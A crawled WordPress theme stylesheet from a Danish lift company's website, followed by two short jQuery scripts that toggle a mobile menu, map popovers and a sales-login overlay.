#respond input#submit {
	background: #222;
	border: none;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	color: #eee;
	cursor: pointer;
	font-size: 15px;
	margin: 20px 0;
	padding: 5px 42px 5px 22px;
	position: relative;
	left: 30px;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.3);
}
#respond input#submit:active {
	background: #1982d1;
	color: #bfddf3;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover, #respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#reply-title {
	color: #373737;
	font-size: 24px;
	font-weight: bold;
	line-height: 30px;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus, #cancel-comment-reply-link:active, #cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 24px;
	width: 75%;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}
/* =Footer ---------------------------------------------- */
#colophon {
	clear: both;
	color: #fff;
	text-align: left;
	/*display: block;
	width: 100%;
	bottom: 0px;
	position: relative;*/
}
#productpage {
	background: #fff;
	padding: 10px 30px;
	border: 1px solid #cdcece;
	-moz-box-shadow: 0px 1px 3px 0px #cdcece;
	-webkit-box-shadow: 0px 1px 3px 0px #cdcece;
	box-shadow: 0px 1px 3px 0px #cdcece;
	margin-bottom: 40px;
}
.cateintro {
	font-size: 14px;
	display: block;
	padding: 10px 0;
	color: #009ea9;
	font-weight: bold;
}
#primary h2 {
	padding: 5px 0 10px 20px;
	padding-top: 7px;
	font-size: 14px;
	font-weight: bold;
	text-transform:uppercase;
}
#colophon aside {
	clear: both;
	width: 820px;
	display: inline-block;
	float: right;
}
#footer {
	clear: both;
	display:block;
	text-align:center;
	padding-top: 20px;
	width:100%;
	font-size: 13px;
}
#imgsub img {
	-moz-box-shadow: 0 0 5px #888;
	-webkit-box-shadow: 0 0 5px#888;
	box-shadow: 0 0 5px #888;
}
#imgsub {
	float: left;
	padding-top: 10px;
	padding-right: 10px;
}
#cont {
	clear:both;
}
#colophon ul {
	width: 900px;
	margin: auto;
}
#colophon li {
	color: #777;
	font-size: 13px;
	list-style: none;
	padding:0px;
}
#colophon a {
	text-decoration: none;
	color:#FFF;
	font-weight: normal;
	font-size: 12px;
}
#colophon a:focus, a:active, a:hover {
	text-decoration: none;
}
#supplementary {
}
/* Two Footer Widget Areas */



#supplementary.two .widget-area {
	float: left;
	margin-right: 3.7%;
	width: 48.1%;
}
#supplementary.two .widget-area + .widget-area {
	margin-right: 0;
}
/* Three Footer Widget Areas */



#supplementary.three .widget-area {
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
#supplementary.three .widget-area + .widget-area + .widget-area {
	margin-right: 0;
}
/* Site Generator Line */



#site-generator {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
	padding: 2.2em 0.5em;
	text-align: center;
}
#site-generator a {
	color: #555;
	font-weight: bold;
}











/* =Responsive Structure



----------------------------------------------- */







@media () {



	/* Simplify the basic layout */



	#main #content {
 margin: 0 7.6%;
}
 #nav-below {
 border-bottom: 1px solid #ddd;
 margin-bottom: 1.625em;
}
 #main #secondary {
 float: none;
 margin: 0 7.6%;
 width: auto;
}



	/* Simplify the showcase template */



	.page-template-showcase-php .featured-posts {
 min-height: 280px;
}
 .featured-posts section.featured-post {
 height: auto;
}
 .page-template-showcase-php section.recent-posts {
 float: none;
 margin: 0;
 width: 100%;
}
 .page-template-showcase-php #main .widget-area {
 float: none;
 margin: 0;
 width: auto;
}
 .page-template-showcase-php .other-recent-posts {
 border-bottom: 1px solid #ddd;
}



	/* Simplify the showcase template when small feature */



	section.featured-post .attachment-small-feature, .one-column section.featured-post .attachment-small-feature {
 border: none;
 display: block;
 float: left;
 height: auto;
 margin: 0.625em auto 1.025em;
 max-width: 30%;
 position: static;
}
 article.feature-image.small {
 float: right;
 margin: 0 0 1.625em;
 width: 64%;
}
 .one-column article.feature-image.small .entry-summary {
 height: auto;
}
 article.feature-image.small .entry-summary p a {
 left: 0;
 padding-left: 20px;
 padding-right: 20px;
 width: auto;
}



	/* Remove the margin on singular articles */



	.singular .entry-header, .singular .entry-content, .singular footer.entry-meta, .singular #comments-title {
 width: 100%;
}



	/* Simplify the pullquotes and pull styles */



	.singular blockquote.pull {
 margin: 0 0 1.625em;
}
 .singular .pull.alignleft {
 margin: 0 1.625em 0 0;
}
 .singular .pull.alignright {
 margin: 0 0 0 1.625em;
}
 .singular .entry-meta .edit-link a {
 left: 0;
 position: absolute;
 top: 40px;
}
 .singular #author-info {
 margin: 2.2em -8.8% 0;
 padding: 20px 8.8%;
}



	/* Make sure we have room for our comment avatars */



	.commentlist {
 width: 100%;
}
 .commentlist > li.comment, .commentlist .pingback {
 margin-left: 102px;
 width: auto;
}



	/* And a full-width comment form */



	#respond {
 width: auto;
}



	/* No need to float footer widgets at this size */



	#colophon #supplementary .widget-area {
 float: none;
 margin-right: 0;
 width: auto;
}



	/* No need to float 404 widgets at this size */



	.error404 #main .widget {
 float: none;
 margin-right: 0;
 width: auto;
}
}
 @media (max-width: 650px) {
/* @media (max-width: 650px) Reduce font-sizes for better readability on smaller devices */



	body, input, textarea {
	font-size: 13px;
}
#site-title a {
	font-size: 24px;
}
#site-description {
	font-size: 12px;
}
#access ul {
	font-size: 12px;
}
article.intro .entry-content {
	font-size: 12px;
}
.entry-title {
	font-size: 21px;
}
.featured-post .entry-title {
	font-size: 14px;
}
.singular .entry-title {
	font-size: 28px;
}
.entry-meta {
	font-size: 12px;
}
blockquote {
	margin: 0;
}
blockquote.pull {
	font-size: 17px;
}
/* Reposition the site title and description slightly */



	#site-title {
	padding: 5.30625em 0 0;
}
#site-title, #site-description {
	margin-right: 0;
}
/* Make sure the logo and search form don't collide */



	#branding #searchform {
	top: 1.625em !important;
}
/* Floated content doesn't work well at this size */



	.alignleft, .alignright {
	display: block;
	float: none;
	margin-left: 0;
	margin-right: 0;
}
/* Make sure the post-post navigation doesn't collide with anything */



	#nav-single {
	display: block;
	position: static;
}
.singular .hentry {
	padding: 1.625em 0 0;
}
.singular.page .hentry {
	padding: 1.625em 0 0;
}
/* Talking avatars take up too much room at this size */



	.commentlist > li.comment, .commentlist > li.pingback {
	margin-left: 0 !important;
}
.commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	position: static;
}
.commentlist .children .avatar {
	background: none;
	left: 2.2em;
	padding: 0;
	position: absolute;
	top: 2.2em;
}
/* Use the available space in the smaller comment form */



	#respond input[type="text"] {
	width: 95%;
}
#respond .comment-form-author .required, #respond .comment-form-email .required {
	left: 95%;
}
#content .gallery-columns-3 .gallery-item {
	width: 31%;
	padding-right: 2%;
}
#content .gallery-columns-3 .gallery-item img {
	width: 100%;
	height: auto;
}
}
 @media (max-width: 450px) {
#content .gallery-columns-2 .gallery-item {
	width: 45%;
	padding-right: 4%;
}
#content .gallery-columns-2 .gallery-item img {
	width: 100%;
	height: auto;
}
}
 @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
body {
	padding: 0;
}
#page {
	margin-top: 0;
}
#branding {
	border-top: none;
}
}











/* =Print



----------------------------------------------- */







@media print {
body {
	background: none !important;
	font-size: 10pt;
}
footer.entry-meta a[rel=bookmark]:link:after, footer.entry-meta a[rel=bookmark]:visited:after {
	content: " [" attr(href) "] "; /* Show URLs */
}
#page {
	clear: both !important;
	display: block !important;
	float: none !important;
	max-width: 100%;
	position: relative !important;
}
#branding {
	border-top: none !important;
	padding: 0;
}
#branding hgroup {
	margin: 0;
}
#site-title a {
	font-size: 21pt;
}
#site-description {
	font-size: 10pt;
}
#branding #searchform {
	display: none;
}
#branding img {
	display: none;
}
#access {
	display: none;
}
#main {
	border-top: none;
	box-shadow: none;
}
#primary {
	float: left;
	margin: 0;
	width: 100%;
}
#content {
	margin: 0;
	width: auto;
}
.singular #content {
	margin: 0;
	width: 100%;
}
.singular .entry-header .entry-meta {
	position: static;
}
.entry-meta .edit-link a {
	display: none;
}
#content nav {
	display: none;
}
.singular .entry-header, .singular .entry-content, .singular footer.entry-meta, .singular #comments-title {
	margin: 0;
	width: 100%;
}
.singular .hentry {
	padding: 0;
}
.entry-title, .singular .entry-title {
	font-size: 21pt;
}
.entry-meta {
	font-size: 10pt;
}
.entry-header .comments-link {
	display: none;
}
.page-link {
	display: none;
}
.singular #author-info {
	background: none;
	border-bottom: none;
	border-top: none;
	margin: 2.2em 0 0;
	padding: 0;
}
#respond {
	display: none;
}
.widget-area {
	display: none;
}
#colophon {
	display: none;
}
/* Comments */



	.commentlist > li.comment {
	background: none;
	border: 1px solid #ddd;
	-moz-border-radius: 3px 3px 3px 3px;
	border-radius: 3px 3px 3px 3px;
	margin: 0 auto 1.625em;
	padding: 1.625em;
	position: relative;
	width: auto;
}
.commentlist .avatar {
	height: 39px;
	left: 2.2em;
	top: 2.2em;
	width: 39px;
}
.commentlist li.comment .comment-meta {
	line-height: 1.625em;
	margin-left: 50px;
}
.commentlist li.comment .fn {
	display: block;
}
.commentlist li.comment .comment-content {
	margin: 1.625em 0 0;
}
.commentlist .comment-edit-link {
	display: none;
}
.commentlist > li::before, .commentlist > li.bypostauthor::before {
	content: '';
}
.commentlist .reply {
	display: none;
}
/* Post author highlighting */



	.commentlist > li.bypostauthor {
	color: #444;
}
.commentlist > li.bypostauthor .comment-meta {
	color: #666;
}
.commentlist > li.bypostauthor:before {
	content: none;
}
/* Post Author threaded comments */



	.commentlist .children > li.bypostauthor {
	background: #fff;
	border-color: #ddd;
}
.commentlist .children > li.bypostauthor > article, .commentlist .children > li.bypostauthor > article .comment-meta {
	color: #666;
}
}
/* =IE7



----------------------------------------------- */







#ie7 article.intro {
	margin-left: -7.6%;
	margin-right: -7.6%;
	padding-left: -7.6%;
	padding-right: -7.6%;
}
#ie7 section.featured-post {
	margin-left: -7.6%;
	margin-right: -7.6%;
	max-width: 850px;
}
#ie7 section.recent-posts {
	margin-right: 7.6%;
}
/* =IE8



----------------------------------------------- */







#ie8 section.feature-image.large img {
	width: 100%;
}
/* widget



----------------------------------------------- */







lang ul {
	list-style:none;
	padding:0;
	margin:0;
}
lang li {
	padding:10px;
	float:left;
	margin-bottom: 30px;
}
lang span {
	margin:0;
}
.clearbottom {
	margin:20px;
}
.lihome {
	border-bottom: 1px solid #b3b4ba;
	background: #f2f2f2;
	cursor: pointer;
}
.lihome.hover {
	background: #fff;
}
.ulwidg h3 {
	border-bottom: 1px solid #d7d8d8;
	margin-bottom: 10px;
}
.lihome table {
}
.lihome h1 {
	font-size:14px;
	padding: 5px 0px 10px;
	color: #671f10;
	font-weight:bold;
}
.lihome2 {
}
#frontpage .slidemain .nivo-controlNav {
	right: 10px;
	bottom: 10px;
	padding: 5px 0 0;
	z-index:99;
	text-align: right;
}
#frontpage .slidemain .nivo_slider .nivo-controlNav a {
	text-decoration: none;
	font-size: 11px;
	color:#000;
	text-align:center;
	width: 8px;
	height: 8px;
	background:#fff;
	display: inline-block;
	margin: 2px 10px;
	padding: 2px 2px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	text-indent: -9999px;
	margin-left:-5px;
}
#frontpage .slidemain .nivo_slider .nivo-controlNav a:hover {
	background:#0766a9;
}
#frontpage .slidemain .nivo_slider .nivo-controlNav a.active {
	background:#0766a9;
}
.lihome2 table {
	width:100%;
	margin-top:5px;
	margin-bottom: 10px;
	border-bottom: 1px solid #d7d8d8;
}
#primary .leftblock .lihome2 .newsh1 {
	font-size: 30px;
	padding: 5px 0px 10px;
	color: #000;
	font-weight: bold;
	border-bottom: 1px solid #d7d8d8;
}
#primary .leftblock .lihome2 h1 {
	font-size: 14px;
	padding: 5px 0px 10px;
	color: #671f10;
	font-weight: bold;
	border:none;
}
#foot {
	position: relative;
}
.childmenu {
	border-right: 3px solid #a9bbc7;
	/*width: 195px;*/
}
.childmenu li {
	padding: 0 0 10px;
	line-height: 15px;
}
.childmenu ul {
	margin: 0;
	padding: 0;
}
.childmenu a {
	font-size: 12px;
	color: #54626c;
	text-decoration: none;
	font-weight: bold;
}
.childmenu a:hover {
	font-size: 12px;
	color: #000000;
	text-decoration: none;
	font-weight: bold;
}
.childmenu .current_page_item a {
	color: #000;
}
.topwidget .textwidget {
	font-size: 29px;
	color: #0162a7;
	line-height: 35px;
	font-weight: 600;
}
.topwidget {
	/*position: absolute;
	top: 10px;
	right: 0;*/
}
.slidemain {
	display: inline-block;
	border: 1px solid #0766a9;
	margin-bottom:10px;
}
.leftdiv {
	/*width: 275px;*/
	display: inline-block;
	vertical-align: top;
	/*margin-left: 5px;*/
}
.news {
	padding: 25px 20px;
	margin: 0;
	border: 1px solid #0766a9;
	/*width: 245px;*/
	color: #0766a9;
	font-size: 12px;
	line-height: 15px;
	/*height: 178px;*/
}

#wpsimplegallery a.moreimg {
	color: #54626c;
	text-decoration: none;
	font-size: 10px;
	font-weight: bold;
	display: block;
	margin: 0;
	padding: 0 10px;
}
.imagepro img {
	border: 2px solid #fff;
	max-height: 150px;
	max-width:150px;
}
#wpsimplegallery {
	width: 150px;
	text-align: center;
}
.news p {
	margin-top: 10px;
}
.contentf {
	/*width: 452PX;*/
	display: inline-block;
	border: 1px solid #0766a9;
	padding: 25px 20px;
	min-height: 173px;
}
#frontpage {
	margin-bottom: 5px;
}
.detail table.tad {
	display: inline-block;
	width: 200px;
	vertical-align: top;
	padding: 0;
	margin:10px 5px;
}
.detail table.tad td {
	padding: 3px;
	margin:10px 0;
}
.detail #wpsimplegallery_container {
	display: inline-block;
	width: 160px;
	padding: 0;
	margin:5px;
}
.detail {
	background-color: #a9bbc7;
	padding:0;
	color: #54626c;
	font-size: 12px;
	font-weight: bold;
	display:block;
	min-height: 175px;
	margin-bottom: 10px;
	border: 1px solid #a9bbc7;
}
.detail .name {
	min-width: 50px;
}
.product .detail .info {
	width: 437px;
	padding: 10px 20px;
	vertical-align: top;
	background-color: #e3e9ed;
}
.kontactlist table {
	display: inline-block;
	/*width: 325px;*/
	    width: auto;
	vertical-align: top;
	padding: 0;
	margin:10px 5px;
}
.kontactlist table td {
	padding: 3px;
	margin:10px 0;
}
.kontactlist table td.name {
	width:60px;
}
.kontactlist .nameinfo .div {
	display: inline-block;
	padding: 0;
	margin: 10px 0 10px 10px;
}
.nameinfo .infoname {
	display: block;
	text-align: center;
	padding: 5px 0;
	color: #000;
	max-width:160px;
}
.kontactlist {
	background-color: #a9bbc7;
	padding:0;
	color: #54626c;
	font-size: 12px;
	font-weight: bold;
	display:block;
	min-height: 175px;
	margin-bottom: 10px;
	border: 1px solid #a9bbc7;
}
.kontactlist .name {
	min-width: 50px;
}
.kontactlist .nameinfo .formkontact {
	display: inline-block;
	/*width: 262px;*/
	padding: 10px 20px;
	vertical-align: top;
	background-color: #e3e9ed;
	min-height: 200px;
	margin: 0;
}
.childmenu .children li {
	list-style-type: disc;
	margin: 5px 25px;
	padding: 0;
}
#primary .entry-content h2 {
	font-size: 18px;
	color: #54626c;
	padding: 10px 0;
	margin: 0;
	font-weight: normal;
	text-transform: none;
}
.nameinfo .img {
	width: 140px;
	height: 140px;
	background-color: #fff;
	padding: 10px;
}
.detail a {
	color: #54626c;
	text-decoration: none;
}
#TB_window #TB_title {
	background:none;
}
/*#TB_window #TB_title .tb-close-icon {
	background: url('images/tb-close.png') no-repeat;
	height: 22px;
	width: 39px;
}*/
#TB_window #TB_ajaxContent {
	clear: both;
	padding: 10px 15px 15px 15px;
	overflow: auto;
	line-height: 1.4em;
	text-align: center;
    width: 100%!important;
}
.with_frm_style .form-field {
	padding:0;
	margin-bottom: 8px;
}
.tad tr td {
	vertical-align: top;
}
.frm_forms.with_frm_style textarea {
	max-height: 100px;
}
/*New css*/



.Salsinfo {
	background-color:#fff;
}
.moreinfo {
	display: none;
}
.moreinfo td {
	width: 50%;
	padding: 6px 0px;
}
.trigger {
	padding: 5px 0px;
	display:block;
	cursor: pointer;
	vertical-align:middle;
}
.trigger img {
	width: 8px;
	height: 8px;
	margin: auto 5px auto 5px;
}
.rotated {
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}
.moreinfo table {
	margin: 0px 5px;
}
/*Sales login*/

#loginPage {
	z-index: 100;
	position: absolute;
	left: 50%;
	margin-left:-250px;
	display:none;
}
.overlay {
	/*overlay style*/

	z-index: 50;
	position: fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	background-color: #fff;
	width: 100%;
	height:100%;
	opacity: 0.8;
}
#loginWrapper {
	z-index: 200;
	width: 500px;
	padding: 20px;
	margin: 20px auto;
	-moz-box-shadow: 0 3px 5px 5px #D5D5D5;
	-webkit-box-shadow: 0 3px 5px 5px #D5D5D5;
	box-shadow: 0 3px 5px 5px #D5D5D5;
	background-color: #fff;
	color: black;
	position: relative;
	opacity: 1;
}
.close.icon {
	float: right;
	position: relative;
	margin: -10px -10px 0px 0px;
	cursor:pointer;
	background: url('images/Cancel.png');
	background-repeat: no-repeat;
	display:block;
	width: 16px;
	height: 16px;
}
.loginlogo {
	margin: 0px auto;
	display:block;
}
#loginform {
	margin: 20px auto;
	display: block;
	width: 200px;
	clear: both;
}
#loginform input[type=text] {
	padding: 2px 10px;
}
.login-password {
}
.login-username label, .login-password label { /*label, input */
	float: left;
	clear: both;
}
.login-username input, .login-password input {
	float: left;
	clear: both;
}
.login-username, .login-password, .login-submit {
	margin-top: 10px;
}
.login-submit input {
	float: right;
}
.login-username:after, .login-password:after, .login-submit:after {
	content: ".";
	visibility: hidden;
	display: block;
	height: 0;
	clear: both;
}
.logud {
	margin-top: 20px;
	text-align: center;
}
.LogoutBTN a {
	color: #C9C9C9;
}
.LoginBTN, .LogoutBTN {
	color: #C9C9C9;
	float: right;
	position: relative;
	margin-top: -20px;
	margin-left: -20px;
	cursor: pointer;
}
.user.icon {
	float: left;
	margin-right: 5px;
	margin-top: 2px;
	cursor:pointer;
	background: url('images/user_silhouette.png');
	background-repeat: no-repeat;
	display:block;
	width: 16px;
	height: 16px;
}
.nyhedsbrev {
	position:fixed;
	bottom:0px;
	right:20px;
	height:50px;
	overflow:hidden;
	width:300px;
	background-color:#0766a9;
	padding:15px;
	border-top-left-radius:10px;
	border-top-right-radius:10px;
	z-index:9999;
}
.yikes-easy-mc-success-message {
	background-color:transparent !important;
	color:#fff !important;
	font-size:11px !important;
	padding:0px 0px 10px 0px !important;
	margin:0px !important;
}
.nyhedsbrev input {
	background-color:#fff !important;
	color:#2a2a2a !important;
	font-weight:normal !important;
}
.nyhedsbrev h3 {
	padding:0px 0px 15px 0px;
}
.bestilDenneVarer {
	color:white !important;
	background-color:green;
	border-radius:5px;
	padding:3px 5px 4px 5px;
}
#shop_products .info {
	width:auto;
}

#logo img{width:100%; max-width:260px;}
.hustle-modal .hustle-modal-close, .wpmudev-ui .hustle-modal .hustle-modal-close { padding-right: 2rem; }



@media (max-width: 767px) {
	#logo{text-align:center;}
	.topwidget{text-align:center;}


}

@media (min-width:922px) and (max-width: 1199px){
	#access li{padding: 10px 7px 5px;}
	#access a{font-size:16px;}
}

@media (max-width: 991px) {#access{display:none;}}

/*********************** #mobileMenu ***********************/
nav#mobileMenu {
	/*float: left;*/
	width: 100%;
	display: block;
	margin:10px auto;
	padding:10px;/*border: 1px solid #898989;	*/
	border-top: 1px solid #898989;
	border-bottom: 1px solid #898989;
}
nav#mobileMenu .menu_button_text {
	display: block;
	font-size: 24px;
	font-weight: 400;
	padding: 5px;
	text-align: left;
	text-decoration:underline;/*background-color: #0b58a8;*/
	}
nav#mobileMenu .menu_button {
	display: block;
	float: right;
	position: relative;
	text-align: center;
	text-decoration: none;
	top: -2px;
}
nav#mobileMenu .menu_button:before {
	content:"\e056";
	display:inline-block;
	font-family: 'Glyphicons Halflings';
	margin-right:5px;
	vertical-align:bottom;
}
nav#mobileMenu ul#navigation_list {
	display:none;
	padding:0px;
}
nav#mobileMenu ul li a {
	display: block;
	padding: 10px;
}
nav#mobileMenu ul li {
	border-top: 1px solid #fff;
}
nav#mobileMenu ul.sub-menu a {
	padding-left: 25px;
}


.nopadding {
   padding: 0 !important;
}


.leftdiv div#jcarousel_container .jcarousel-skin-tango .jcarousel-container-vertical{width:100%!important;}
.jcarousel-skin-tango .jcarousel-container {
  border:none;
}
.jcarousel-skin-tango .jcarousel-container-vertical {
    padding:0px;
}

.logo-slider{ border: 1px solid #346F97;
	padding:20px;
	margin-top:10px;
}

@media (max-width: 991px) {
	.logo-slider .jcarousel-clip.jcarousel-clip-vertical{margin:auto;}
}



@media (max-width: 767px) {
	.nopadding-xs{
		padding: 0 !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.nopadding-sm{
		padding: 0 !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.nopadding-md{
		padding: 0 !important;
	}
}

@media (min-width: 1200px) {
	.nopadding-lg{
		padding: 0 !important;
	}
}

@media (min-width: 768px) {
		.pull-right-md {
		  float: right !important;
		}
}

.contain_bottonfront{padding-right:10px!important; margin-bottom:10px;}
.container_contentf{padding-left:0px;}

@media (min-width: 768px) and (max-width: 991px) {
	.bottonfront div{bottom:20px;}
	.bottonfront .widget_sp_image-description{font-size:18px;}
}

@media (max-width: 768px) {
/*.contain_bottonfront:last-child{padding-right:0px!important;}
.contain_bottonfront:last-child .bottonfront{float:right;}
*/
.contain_bottonfront {padding:0px!important;}
.bottonfront{margin:auto; float:none; display:block;}
.bottonfront div{position:relative; bottom:auto; text-align:center;}

.childmenu{border:none;}
}

.thumb div#slider{width:100%!important;}


@media (max-width: 1024px) {
	#frontpage div#slider, #frontpage .nivo-slice, .thumb div#slider, .thumb .nivo-slice {
		background-size: 100% 100%!important;
	}
}

@media (max-width: 768px) {
	#shop_products table:after, #produkt_list table:after, #produkt_list tr.moreinfo-tr:after{
		content:"";
		display:block;
		height:0;
		clear:both;
	}

	#shop_products table, #shop_products tbody, #shop_products tr, #shop_products td,
	#produkt_list table, #produkt_list tbody, #produkt_list tr, #produkt_list td {
		display:block;
		width:100%!important;
		/*override table width*/
	}

	#shop_products td.name, #shop_products td.data,
	#produkt_list td.name, #produkt_list td.data,
	#produkt_list tr.moreinfo-tr td{
		width:50%!important;
    	float: left;
	}

	.entry-title, .entry-header .entry-meta{padding-right:0px;}
	/*#produkt_list tr.moreinfo{display:none;}*/

	#frontpage div#slider {
		background-size: cover!important;
		height: 350px!important;
		max-width: 100%!important;
	}
	.nivo-slice {
		background-size: cover!important;
		max-width: 100%!important;
		height:100%!important;
	}
	.thumb div#slider, .thumb .nivo-slice {
		background-size: 100% 100%!important;
	}
}
/* @media (min-width: 1200px) {
	#frontpage #slider_container div#slider {
    	height: 345px !important;
	}
} */

@media (min-width: 732px) and (max-width: 736px) {
	#frontpage div#slider {
		height: 342px!important;
	}
}

@media (max-width: 667px) {
	#frontpage div#slider {
		height: 307px!important;
	}
}

@media (max-width: 640px) {
	#frontpage div#slider {
		height: 293px!important;
	}
}

@media (max-width: 568px) {
	#frontpage div#slider {
		height: 256px!important;
	}
}

@media (min-width: 412px) and (max-width: 414px) {
	#frontpage div#slider {
		height: 176px!important;
	}
}

@media (max-width: 375px) {
	#frontpage div#slider {
		height: 156px!important;
	}
}

@media (max-width: 360px) {
	#frontpage div#slider {
		height: 148px!important;
	}
}

@media (max-width: 320px) {
	#frontpage div#slider {
		height: 128px!important;
	}
}

/* alf custom styles */

.contact-map {
 	position: relative;
	margin: 0 auto;
}

.contact-map img {
	width: 100%;
}

.contact-map .map-marker {
	border: 3px solid #fff;
	border-radius: 50%;
	display: block;
	background: #b80000;
	width: 26px;
	height: 26px;
	text-indent: -99999px;
	position: absolute;
	outline: none;
	transition: 250ms ease-in;
}

.contact-map .map-marker:hover {
	border-color: #b80000;
	background: #fff;
}

@media only screen and (min-width:768px) {
	.contact-map {
		width: 500px;
	 	height: 577px;
	}

	.contact-map .map-marker-1 {
	 	top: 120px;
	 	left: 172px;
	}

	.contact-map .map-marker-2 {
		top: 275px;
		left: 197px;
	}

	.contact-map .map-marker-3 {
		bottom: 145px;
		left: 130px;
	}

	.contact-map .map-marker-4 {
		bottom: 180px;
		right: 56px;
	}
}

@media only screen and (min-width:320px) and (max-width:500px) {
	.contact-map {
		width: 270px;
	 	height: 311px;
	}

	.contact-map .map-marker-1 {
	 	top: 64px;
	 	left: 90px;
	}

	.contact-map .map-marker-2 {
		top: 140px;
		left: 100px;
	}

	.contact-map .map-marker-3 {
		bottom: 76px;
		left: 65px;
	}

	.contact-map .map-marker-4 {
		bottom: 95px;
		right: 25px;
	}
}
/* end alf styles */


--- FILE ---
content_type: application/javascript
request_url: https://www.genielift.dk/wp-content/themes/joma-responsive/js/script.js?ver=1.0
body_size: -149
content:
/*use j insted of $*/

var j =  jQuery.noConflict();

j( document ).ready(function() {
	j(".menu_button_text").on('click', function(){ j("#navigation_list").toggle();	});

	j('.contact-map a[data-toggle="popover"]').popover();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.genielift.dk/wp-content/themes/joma-responsive/js/saelgerlogin.js?ver=3df8f0e92c6e800273b0e98941a58d24
body_size: -54
content:
var $j = jQuery.noConflict();

	
	/*Overlay actions*/
	$j( document ).ready(function() {
    console.log( "ready login!" );

	$j(".LoginBTN").click(function(){
			$j("#loginPage").css({"display":"block"});
			/*console.log("klikkkkk");*/
	})
	
	$j(".close").click(function(){
		$j("#loginPage").css({"display": "none"});
	})
	
	/*Read more action*/
	/*$j(".trigger").click(function(event ){
			console.log("click");
			$j(this).closest(".Salsinfo").find(".moreinfo").toggle(); //.find(".moreinfo").
			$j(this).find("img").toggleClass("rotated");
		})	*/
	
	
});